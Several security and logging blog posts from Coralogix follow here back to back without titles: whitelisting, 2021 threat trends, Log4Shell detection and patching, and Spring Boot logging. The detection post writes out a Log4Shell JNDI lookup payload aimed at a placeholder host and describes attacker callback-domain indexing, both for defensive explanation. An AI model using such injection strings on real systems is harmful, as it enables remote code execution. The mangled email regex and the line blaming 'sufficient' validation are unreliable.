In April 2022 alone, there were 14.3m records breached due to 80 significant security incidents. These incidents make up a complex, shifting landscape of cyberattacks that require increasingly sophisticated defenses. While many of our methods are becoming more complex, some of our mechanisms are timeless, like the security whitelist. Also called an “allow list,” the security whitelist defines the permitted actions and blocks everything else.
Whitelist vs. Blocklist
Security whitelists operate on a deny by default policy, where anything that hasn’t been expressly allowed will be blocked. This is different from a blocklist, where everything is permitted except for the cases that a user has specified – also known as an allow by default policy.
Through a security lens, the whitelist offers a greater potential for security. If something is “unknown,” it is denied automatically. New processes, IP addresses, applications, or file patterns are blocked straight away, which removes a huge part of your attack surface. However, it comes at a price.
If you deny everything by default, you need to allow all of the desirable processes. This is fine if you’re working on a system with only a few allowed actions. For example, a system that has a list of permitted users. However, if you’re running a public website, placing a whitelist on all incoming traffic would mean that all users are denied access to your site. A blocklist is helpful here. Allow everyone and block people who break the rules. What you lose in security, you gain in accessibility. This trade-off, part of the C-I-A triad, is a common challenge in information security. Let’s explore how whitelists are used in production environments to secure systems and keep data secure.
Email whitelisting
If you’re using an email provider like Google or Microsoft, you already have a list of all accounts in your organization. Using this information, you can automatically maintain an effective whitelist of authorized senders and block any dangerous 3rd parties. This would catch phishing attacks before they can do any damage. If your whitelist allows anyone from @Coralogix.com and an email comes in from @Cora1ogix, your whitelist will catch that.
Of course, the challenge is an operational one. Email providers need to be able to process emails from authorized sources, such as from inside an organization, and external sources, like 3rd parties. This is why most email providers operate on a blocklist mechanism, where any emails are processed, suspicious activity is flagged, and the relevant accounts are blocked.
IP whitelisting
IP security whitelists are much more common. There are a few instances where you want to make use of an IP whitelist:
If you’re hosting a private service with a select group of customers, and you want to prevent network access to anyone outside of that group
You have private services that are not and will never be customer-facing
IP whitelists are the foundation of a robust, layered security model. They are essential in securing systems that have both public-facing and internal components. However, they can become an operational nightmare if you have public-facing services only. In this instance, a blocklist makes more sense. Blocklists usually take the form of web application firewalls that will analyze traffic as it passes through and immediately detects malicious behavior.
File and application whitelisting
Large organizations will typically set up employee machines with an application whitelist. Application whitelisting means that users are permitted only to use the tools they need for their job, and nothing more. This minimizes the attack surface of malicious code because the whitelist will automatically block it, which is also a great way of avoiding fines for using unlicensed software.
This is an example of perimeter security. Focusing on ensuring new threats don’t enter at the edges of your system. It works, but if your perimeter security is too strict, you’ll prevent legitimate users from getting things done. For example, software engineers use an ever-changing selection of software tools. Without an easy way to approve new applications and permissions, strict whitelisting of applications can cause serious interruptions to legitimate work.
More than that, in the age of remote working, “bring your own device” has become ubiquitous, with 47% of companies in the UK operating a BYOD approach during the pandemic. It is challenging to whitelist an employee’s personal computer and invites complex ethical and privacy concerns.
A middle ground is implementing a blocklist approach, such as those found in antivirus software. Antivirus software takes fingerprints (known as hashes) of malicious code and regularly scans applications and files on the host computer. If it detects these malicious code patterns, it quarantines the offending application and informs the user. While this is less secure, it does pose less risk of interrupting legitimate work.
Whitelists for input validation
Input validation is standard practice in software engineering. Attacks like the SQL injection and the Log4Shell vulnerability are caused by sufficient input validation. The Log4Shell attack takes a value that would otherwise be harmlessly printed into application logs. It turns it into a remote code execution attack, allowing a successful attacker to run any code.
Typical approaches to validating input are using a regex check as a filter. For example, if someone sends up a string value that should be an email, a simple bit of regex like this will detect if it is valid or not: w-]+@([w-]+.)+[w-]+
This creates an effective whitelist because you’re stating upfront what is permitted, and everything else is rejected. This is a non-negotiable step in defending your APIs and front-end applications from exploitation by malicious agents.
Summary
Allow lists offer the ability to maximize your security position, but they naturally come with the operational burden of ensuring that they do not hamper legitimate use of your system. Blocklists are the complete opposite end of the spectrum and allow you to minimize the impact on your users, but the shoe is on the other foot – now you need to keep up with threats on the broader market to ensure your blocklist doesn’t allow malicious traffic. Whichever way you choose, an access control list of this kind is vital for minimizing the risk of an attack that could have crippling consequences for your business.
2021 was quite a year. Some things changed, and some things very much stayed the same. The world of cyber security was not immune to this zeitgeist, with some aspects of the threat landscape persisting and some rapidly changing and evolving.
This piece will examine the key trends in the cybersecurity threat landscape that we saw over the last year. Covering topics from trojans to the pandemic, and everything in-between, by the end of this article, you should have a strong understanding of what happened in 2021. You might even feel better equipped to deal with 2022.
COVID-19
Unfortunately, COVID-19 is something that didn’t leave our shores for good in 2021. While the world continued to recover from the worst pandemic in a century, COVID-19 brought its own challenges for the cyber security industry and its practitioners.
The pandemic and shift to working from home presented challenges for organizations’ infosec teams. With phishing scams and their success on the rise, employers had to deliver more advanced training on social engineering scams. The lack of a traditional office environment was compounded by the lack of a traditional office. People who previously would have “sense-checked” an email with a colleague before opening it.
A further challenge that COVID-19 presented in 2021 was that many organizations, particularly small and medium-sized businesses, didn’t have the resources to kit out their employees with secure and vetted laptops for home working. Consequently, companies worldwide introduced ‘bring your own device’ policies for home working.
This, in conjunction with the rise in the efficacy of phishing scams, necessitated a heightened approach to endpoint monitoring, something that many companies are still on the road to adopting. In 2021, the average cost of an end-point security breach was close to $9.5million, so organizations with effective observability strategies and endpoint monitoring were well-positioned for COVID-19 from a security perspective.
Misconfigured systems are a vital risk element of insider threats, and they aren’t always there maliciously. Human error is a far greater cause of security incidents and data breaches than those perpetrated by hackers.
In early 2021, the Brazilian branch of Experian, Serasa, experienced the leak of 220 million individuals’ personal data. While the investigation is still ongoing, early signs indicate that this resulted from an insider threat. Sadly for Experian, it isn’t the first time they have been the victims of a significant data breach.
Even companies like Peloton, who saw massive success owing to the pandemic, were not immune from insider threats. While it doesn’t appear to have been malicious, a misconfigured API gave anyone the ability to access users’ data. While Peloton protests that no one maliciously accessed this API, it’s another example of how insider threat, malicious or not, has the potential to open up a raft of problems for an organization.
Practices like GitOps and embedding observability practices in your development pipeline are great ways of ensuring that you don’t overlook the obvious when configuring new features or setting security policies. This will help stop you from falling victim to the “unintentional” or engineered insider threat.
The Return of the Trojan
Before the beginning of 2021, it seemed like trojan attacks had become somewhat passé, lost to the days of the early to mid-noughties and replaced by the much more fashionable ransomware. Unfortunately, the Solarwinds attack changed that, at least temporarily.
While the actual Solarwinds attack happened in 2020, most of the impact was felt in 2021. Essentially, hackers could inject malicious code into Solarwinds applications that shipped to customers, who were vulnerable due to the compromised software. This particular attack gained a large amount of publicity because of the caliber of Solarwinds’ customers, ranging from the US government to Microsoft.
While it’s common in security companies’ marketing to see rhetoric around how long a hacker resides in your system, the Solarwinds attack was living proof of that. Investigations indicate that Solarwinds pushed patches and updates with compromised code to their customers as early as March 2020. The nature of the malware was so sophisticated that not only did it go undetected for such an extended period, but it also gave the hackers the ability to access users’ systems and install even more malware and exfiltrate data.
A year on from the Solarwinds announcement, we have yet to hear the full extent of who and what was affected. It has raised the profile of these “supply chain attacks,” which target a trusted vendor and use their relationship with their customer network to distribute malware and exfiltrate data. It’s also made organizations challenge their traditional vendor relationships and look in-house or to systems integrators to build out tools.
How can you stop yourself from falling victim to another Solarwinds-type attack? Well, one option is to build everything in-house. However, if Microsoft isn’t doing that, it might be a little unrealistic. You can use cross-system observability to detect supply chain attacks earlier and minimize the subsequent damage. Are you using machine learning to baseline standard network traffic across your load-balancers to identify anomalous behavior better? Maybe you should.
Hybrid Cloud
From a technologist’s perspective, it certainly feels like 2021 was the year of the hybrid cloud. COVID-19 certainly had a role in that, but several other factors drove businesses towards a hybrid cloud in 2021. Chief among them is companies are increasingly adopting open standards to avoid vendor lock-in.
However, with hybrid cloud adoption comes a new range of threats and a new attack vector for many organizations. Previously on-premise companies will have to grapple with cloud security principles, which will bring their challenges and risks. Businesses will have to adopt containerization technology to effectively use hybrid cloud, which again carries its own security considerations.
It’s not just threats, though. Hybrid cloud presents real opportunities for innovation in cyber security. Public cloud can be used as a vault for ransomware protection (see the section below for more) or simply as a DR datacenter. These new architectures mean even smaller businesses can take advantage of the scalability and elasticity of the cloud for cyber security use cases.
Hybrid cloud security is an area where observability is vital. The ability to homogenize metrics, alerts, and triggers across your entire estate (on-prem and in the cloud) is invaluable in maintaining a healthy and protected infrastructure.
Ransomware
It wouldn’t be a cyber security blog without talking about ransomware, would it? It’s estimated that ransomware has cost companies and individuals $6 trillion in 2021, which is a staggering figure. Ransomware dominated the news in 2021, and that’s because its victims were mainly government institutions or household brands.
Surprisingly, financial services businesses received fewer successful cyber attacks than any other major industry. That’s not to say that they weren’t targeted, but it likely speaks to the enhanced security procedures banks and insurance companies have in place specifically to deal with ransomware.
As ransomware dominated the news, our inboxes, webinars, and LinkedIn targeted adverts followed suit with a range of recommendations, promises, and statistics about how to prevent it. But what do we know about preventing ransomware attacks?
You need an effective malware detection system and firewall, you need zero-trust networking, you need backups and fast recovery capabilities, and you need immutability. Stringing these together in a clever way, using automation, or making the best of hybrid cloud will undoubtedly help, but one key component will make a real difference.
The ability to visualize and monitor all of the components mentioned above on a single pane of glass is vital. Think of it as your ransomware dashboard. Having an observability platform that shows you if you’re protected, what your most recent valid backup is, and what your RPO will be.
Log4j
A pervasive known vulnerability spanning every industry and touching most companies certainly wasn’t an ideal end to 2021.
The log4j vulnerability was made public in December 2021, and it had everyone refactoring their code, releasing urgent patches, and questioning their use of libraries in production code. We still don’t know the worldwide effect of the log4j vulnerability, and it may take some time for that to become clear. Some early victims, such as the Belgian Defense Ministry, have already emerged. More will undoubtedly follow.
What we do know is this – organizations’ use of libraries in production code will be reviewed. Also, SRE teams need to think about their ability to push fixes rapidly and roll back releases. We mentioned combining GitOps and observability above, but if there was ever a compelling reason to act, log4j was it.
So how do we have a better 2022?
This article may seem like the cyber security world was largely on fire in 2021. Not true. There were victims of all of the key trends mentioned above, and trillions of dollars will have been spent, paid, or fined as a result. But not every company was a victim to these threats, and those that aren’t are either lucky or doing things differently. It’s difficult to prescribe luck, but at Coralogix, we can offer a different approach.
By taking a holistic view of security underpinned by a leading observability platform, you can monitor and observe what’s going right and what might be going wrong at all times in your infrastructure. Sometimes you need to zoom out to deal with the problem effectively, and Coralogix gives you the ability to do just that.
The Log4J library is one of the most widely-used logging libraries for Java code. On the 24th of November 2021, Alibaba’s Cloud Security Team found a vulnerability in the Log4J, also known as log4shell, framework that provides attackers with a simple way to run arbitrary code on any machine that uses a vulnerable version of the Log4J. This vulnerability was publicly disclosed on the 9th of December 2021.
One of the interesting things about this vulnerability is that it has existed in the code since 2013 and, as far as we know, was not noticed for eight long years.
The way this kind of attack works is straightforward. The attacker needs to know which data in a given application they have control over, as the user, which will eventually be logged. Using that information, the attacker can send a simple text line like ${jndi:ldap://example.com/file} to that field. When the server sends that string to the logger, it will attempt to resolve that string by connecting to an LDAP server at the address ‘example.com.’
This will, of course, cause the vulnerable server to use its DNS mechanism to resolve that address first. Therefore, allowing attackers to do a “carpet bombing” and send many variations of this string to many fields, like the “UserAgent” and “X-ForwardedFor” headers. In many cases, the attacker would use the JNDI string to point the vulnerable server to an LDAP server at an address like <the victim’s domain name>.<the field used to attack>.<a random text used as the attack’s ID>.<attacker controlled domain>.
By doing so, the attacker, who has control over the authorized DNS server for his domain, can use this server’s logs to build an index of all domain names and IP addresses that are vulnerable to this kind of attack. This also includes which field is the one vulnerable to it.
More than a single way to detect it
Logs, logs, and more logs
Coralogix, unlike many traditional SIEMs, was not built to hold only “security-related events” (if that is even a thing) but rather to hold any type of textual data. This means that in most cases, it contains all the information and tools that you’ll need to detect security threats without having to do anything special except for creating simple alerting rules.
If you, like many of our customers, are sending your applications and servers logs to Coralogix, you can simply search for the string “JNDI” in your Internet-facing applications’ logs. If you find something like this, you should take a deeper look:
By simply clicking the “fwd” field and selecting “show graph for key,” you’ll see something that looks like this (all the masked items contained IPv4 addresses or comma-separated lists of IP addresses):
That certainly looks suspicious. If you follow our recommendation to create a NewValue alert that will fire for every new value in that field that does not match the expected pattern (a collection of numbers, dots, and commas), then Coralogix will alert you about the attempt even before the attack was publicly disclosed. This includes even if the communication to the vulnerable service was encrypted.

Coralogix STA – Passive Mode
With Coralogix STA (Security Traffic Analyzer) installed, you’ll be able to dig even deeper. The STA allows you to analyze the traffic to and from EC2 interfaces and get all the essential information from it as logs in Coralogix. In this case, if the traffic to the server contained an attempt to exploit the Log4Shell vulnerability and it was not encrypted (or if it was encrypted but the STA’s configuration contained the key used to encrypt the traffic), Coralogix will automatically detect that and issue the following alert:
Suppose the communication to the vulnerable server is encrypted, and the STA doesn’t have the appropriate key to decipher it. In that case, Suricata won’t be able to detect the JNDI payload in the traffic, and such alerts won’t fire. But even if you don’t send your application logs to Coralogix and the traffic to the Internet-facing service is encrypted, still not all is lost.
Coralogix might not be able to detect the attack before it starts, but the Coralogix STA can still detect the attack while it is in progress. As you may have already noticed, the way this vulnerability works is that the attacker will cause the server to contact an external server using the LDAP protocol, which will cause the server to create a DNS request. That DNS request will not be encrypted even if the connection to the server was.
This allows the STA to detect the call to the attacker’s command and control server, which can result from a Log4Shell attack but can detect other types of attacks.
Because this communication pattern contains a random string (the attack ID), it is most likely to get a relatively low NLP-based score. The queried domain name will be rather long, which will trigger the alert about suspicious domain names (that are both long but have a low NLP score). In addition to that, the relatively high number of such unique requests will probably trigger a Zeek notice about an increased number of unique queries per parent domain.
Coralogix STA – Active Mode
Another option to detect this vulnerability is by deploying Wazuh agents on critical servers and connecting them to the STA. The Wazuh agent will automatically pull the list of all installed software packages on the host and forward it to the STA, checking that information against a list of vulnerabilities published by NIST, RedHat, and Canonical. Also, Wazuh can be instructed to run an executable and parse its output. By configuring Wazuh to run a tool such as Grype, which analyses the library dependencies of every software it checks, it is possible to detect vulnerable software even before the first exploit attempt.
Some more logs…
Since outbound connections using the LDAP protocol are usually not allowed in corporate environments, the service will eventually fail to reach the relevant server. This will lead to many exceptions that will be logged as part of the service logs and will most likely cause a flow anomaly alert to fire in Coralogix.
Summary
Coralogix makes it possible to easily detect and investigate Log4Shell cases by either ingesting application, infrastructure, or STA logs. By combining this with an XSOAR integration, it is possible to take actions based on this detection and help prevent the attack from spreading.
The log4j vulnerability gives hackers the ability to type a specific string into a message box and execute a malicious attack remotely, this can include installing malware, stealing user data, and more. It was originally discovered in Minecraft on December 9, which was officially announced to the world as a zero-day critical-severity exploit in the log4j2 logging library, CVE-2021-44228, also known as “Log4Shell.”
As soon as we heard of the vulnerability, we pulled our team in and began working on a solution to ensure our systems and customers would not be at risk. So, how did we do it?
A Plan of Attack Defense
According to the initial reports on how to mitigate the vulnerability, log4shell is mitigated in one of three ways:
The vulnerability is partially mitigated by ensuring that your JVM-based services are running an up-to-date version of the JVM.
Where possible, the log4j2 library itself should be updated to 2.15
If the JVM-based service is running a version of log4j2 that is at least 2.10, then the JVM can be run with the flag -Dlog4j2.formatMsgNoLookups=true. Otherwise, the log4j2 properties file can be rewritten such that, in each case where a logging pattern of %m is configured, it can be replaced by %m{nolookups}.
Of course, this results in three equally tricky questions:
How can we quickly upgrade our JVM services to use a patched JVM?
Where are all of our usages of `log4j2` across our system?
Where do we need to rely on changing JVM flags or log4j2.properties files, and how can we efficiently make those changes?
Where were we vulnerable?
JVM
At Coralogix, our infrastructure is based on Kubernetes, and all of our services run on our Kubernetes clusters. We follow containerization best practices and ensure our services are built on top of a series of “base images,” some including the JVM.
To patch our JVMs across production, we opened a pull request that brought each of our JVM-based base images up to date, pushed them, and then triggered new builds and deploys for the rest of our services.
log4j
First, let’s distinguish between services that we built in-house and services provided by our vendors.
At Coralogix, we practice the engineering value that everything we run in production must be written in code somewhere and version-controlled. In the event of a vulnerability like log4shell, this makes it simple to come up with all the places that used log4j, by writing a simple script that:
Iterates over each of our code repositories and clones them locally
Searches the code base for the string `org.apache.logging.log4j`
If the repository has that string, then add it to a list of repositories that need to be updated.
By notifying all of our R&D to repositories list that requires updating, we quickly mobilized all of our developers to take immediate action to patch the library in the repositories for which they are responsible. This helped us promptly update hundreds of JVM-based microservices to log4j2-2.15.0 in a matter of hours.
As for the services that our vendors provide, our platform team has a shortlist of such services. As such we were able to quickly review the list, see which services were vulnerable (i.e., services that are not JVM-based are not vulnerable), and manually put the fix in for each one and push to production.
What did we learn from log4shell?
a) We own our stack from top to bottom.
The MIT open-source license clearly states, in all capital letters, THE SOFTWARE IS PROVIDED “AS IS”, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED. Nowhere does this become painfully apparent until a major vulnerability hits, your vendors are incommunicado, and you’re a sitting duck. When a major security vulnerability is published, we need to be able to quickly take responsibility for each element of our stack, locally fork the code if necessary, and get a fix out the door quickly.
b) There are significant benefits to having a small, tight-knit engineering team.
As we verified that we were fully secure, many larger industry players were already visibly suffering publicly-visible, embarrassing attacks. By quickly reaching every developer in R&D with the exact knowledge of what they needed to do and why it was important to be done quickly, we were able to leverage more manpower than most organizations that only making it the responsibility of security teams to get their systems secure.
To learn more about how we pushed through this challenge, you can check our status page.
Logging in Spring Boot can be confusing, and the wide range of tools and frameworks make it a challenge to even know where to start. This guide talks through the most common Spring Boot log monitoring best practices and gives five key suggestions to add to your logging tool kit.
What’s in the Spring Boot Box?

The Spring Boot Starters all depend on spring-boot-starter-logging. This is where the majority of the logging dependencies for your application come from. The dependencies involve a facade (SLF4J) and frameworks (Logback). It’s important to know what these are and how they fit together.
SLF4J is a simple front-facing facade supported by several logging frameworks. It’s main advantage is that you can easily switch from one logging framework to another. In our case, we can easily switch our logging from Logback to Log4j, Log4j2 or JUL.
The dependencies we use will also write logs. For example, Hibernate uses SLF4J, which fits perfectly as we have that available. However, the AWS SDK for Java uses Apache Commons Logging (JCL). Spring-boot-starter-logging includes the necessary bridges to ensure those logs are delegated to our logging framework out of the box.
SLF4J usage:
private static final Logger LOG = LoggerFactory.getLogger(MyClass.class);
2 – Writing some logs:
LOG.info("My message set at info level");
Logback or Log4j2?
Spring Boot’s default logging framework is Logback. Your application code should interface only with the SLF4J facade so that it’s easy to switch to an alternative framework if necessary.
Log4j2 is newer and claims to improve on the performance of Logback. Log4j2 also supports a wide range of appenders so it can log to files, HTTP, databases, Cassandra, Kafka, as well as supporting asynchronous loggers. If logging performance is of high importance, switching to log4j2 may improve your metrics. Otherwise, for simplicity, you may want to stick with the default Logback implementation.
This guide will provide configuration examples for both frameworks.
5 Tips for Getting the Most Out of Your Spring Boot Logging
With your initial set up out of the way, here are 5 top tips for spring boot logging.
1. Configuring Your Log Format
Spring Boot Logging provides default configurations for logback and log4j2. These specify the logging level, the appenders (where to log) and the format of the log messages.
For all but a few specific packages, the default log level is set to INFO, and by default, the only appender used is the Console Appender, so logs will be directed only to the console.
The default format for the logs using logback looks like this:

Let’s take a look at that last line of log, which was a statement created from within a controller with the message “My message set at info level”.
It looks simple, yet the default log pattern for logback seems “off” at first glance. As much as it looks like it could be, it’s not regex, it doesn’t parse email addresses, and actually, when we break it down it’s not so bad.
The variables that are available for the log format allow you to create meaningful logs, so let’s look a bit deeper at the ones in the default log pattern example.
Pattern Part
What It Means
%clr
%clr specifies a colour. By default, it is based on log levels, e.g, INFO is green. If you want to specify specific colours, you can do that too.
%d is the current date, and the part in curly braces is the format. ${VARIABLE}:-default is a way of specifying that we should use the $VARIABLE environment variable for the format, if it is available, and if not, fall back to default.
This is handy if you want to override these values in your properties files, by providing arguments, or by setting environment variables.
${LOG_LEVEL_PATTERN:-%5p}
Uses the LOG_LEVEL_PATTERN if it is defined, else will print the log level with right padding up to 5 characters (E.g “INFO” becomes “INFO “ but “TRACE” will not have the trailing space).
This keeps the rest of the log aligned as it’ll always be 5 characters.
${PID:- }
The environment variable $PID, if it exists. If not, space.
t
The name of the thread triggering the log message.
logger
The name of the logger (up to 39 characters), in our case this is the class name.
%m
The log message.
%n
The platform-specific line separator.
%wEx
If one exists, wEx is the stack trace of any exception, formatted using Spring Boot’s ExtendedWhitespaceThrowableProxyConverter.
Customising the log format
You can customise the ${} variables that are found in the logback-spring.xml by passing in properties or environment variables. For example, you may set logging.pattern.console to override the whole of the console log pattern.
Armed with the ability to customise your logs, you should consider adding:
Application name.
A request ID.
The endpoint being requested (E.g /health).
There are a few items in the default log that I would remove unless you have a specific use case for them:
The ‘—’ separator.
The thread name.
The process ID.
With the ability to customise these through the use of the logback-spring.xml or log4j2-spring.xml, the format of your logs is fully within your control.
2. Configuring the Destination for Your Logs (Appenders and Loggers)
An appender is just a fancy name for the part of the logging framework that sends your logs to a particular target. Both frameworks can output to console, over HTTP, to databases, or over a TCP socket, as well as to many other targets. The way we configure the destination for the logs is by adding, removing and configuring these appenders.
You have more control over which appenders you use, and the configuration of them, if you create your own custom .xml configuration. However, the default logging configuration does make use of environment properties that allow you to override some parts of it, for example, the date format.
The official docs for logback appenders and log4j2 appenders detail the parameters required for each of the appenders available, and how to configure them in your XML file. One tip for choosing the destination for your logs is to have a plan for rotating them. Writing logs to a file always feels like a great idea, until the storage used for that file runs out and brings down the whole service.
Log4j and logback both have a RollingFileAppender which handles rotating these log files based on file size, or time, and it’s exactly that which Spring Boot Logging uses if you set the logging.file property.
3. Logging as a Cross-Cutting Concern to Keep Your Code Clean (Using Filters and Aspects)
You might want to log every HTTP request your API receives. That’s a fairly normal requirement, but putting a log statement into every controller is unnecessary duplication. It’s easy to forget and make mistakes. A requirement that you want to log every method within your packages that your application calls would be even more cumbersome.
I’ve seen developers use this style of logging at trace level so that they can turn it on to see exactly what is happening in a production environment. Adding log statements to the start and end of every method is messy, and there is a better way. This is where filters and aspects save the day and avoid the code duplication.
When to Use a Filter Vs When to Use Aspect-Oriented Programming
If you are looking to create log statements related to specific requests, you should opt for using filters, as they are part of the handling chain that your application already goes through for each request. They are easier to write, easier to test and usually more performant than using aspects. If you are considering more cross-cutting concerns, for example, audit logging, or logging every method that causes an exception to be thrown, use AOP.
Using a Filter to Log Every Request
Filters can be registered with your web container by creating a class implementing javax.servlet.Filter and annotating it with @Component, or adding it as an @Bean in one of your configuration classes. When your spring-boot-starter application starts up, it will create the Filter and register it with the container.
Aspect-oriented programming enables you to fulfill cross-cutting concerns, like logging for example, in one place. You can do this without your logging code needing to sprawl across every class.
This approach is great for use cases such as:
Logging any exceptions thrown from any method within your packages (See @AfterThrowing)
Logging performance metrics by timing before/after each method is run (See @Around)
Audit logging. You can log calls to methods that have your a custom annotation on, such as adding @Audit. You only need to create a pointcut matching calls to methods with that annotation
Let’s start with a simple example – we want to log the name of every public method that we call within our package, com.example.demo. There are only a few steps to writing an Aspect that will run before every public method in a package that you specify.
Add @EnableAspectJAutoProxy to one of your configuration classes. This line tells spring-boot that you want to enable AspectJ support.
Add your pointcut, which defines a pattern that is matched against method signatures as they run. You can find more about how to construct your matching pattern in the spring boot documentation for AOP. In our example, we match any method inside the com.example.demo package.
Add your Aspect. This defines when you want to run your code in relation to the pointcut (E.g, before, after or around the methods that it matches). In this example, the @Before annotation causes the method to be executed before any methods that match the pointcut.
That’s all there is to logging every method call. The logs will appear as:
2020-10-27 19:26:33.269  INFO 2052 --- [nio-8080-exec-2]
com.example.demo.MyAspect                : Called checkHealth
By making changes to your pointcut, you can write logs for every method annotated with a specific annotation. For example, consider what you can do with:
@annotation(com.example.demo.Audit)
4. Applying Context to Your Logs Using MDC
(This would run for every method annotated with a custom annotation, @Audit).
MDC (Mapped Diagnostic Context) is a complex-sounding name for a map of key-value pairs, associated with a single thread. Each thread has its own map. You can add keys/values to the map at runtime, and then reference the keys from that map in your logging pattern.
The approach comes with a warning that threads may be reused, and so you’ll need to make sure to clear your MDC after each request to avoid your context leaking from one request to the next.
MDC is accessible through SLF4J and supported by both Logback and Log4j2, so we don’t need to worry about the specifics of the underlying implementation.
Tracking Requests Through Your Application Using Filters and MDC
Want to be able to group logs for a specific request? The Mapped Diagnostic Context (MDC) will help.
The steps are:
Add a header to each request going to your API, for example, ‘tracking-id’. You can generate this on the fly (I suggest using a UUID) if your client cannot provide one.
Create a filter that runs once per request and stores that value in the MDC.
Update your logging pattern to reference the key in the MDC to retrieve the value.
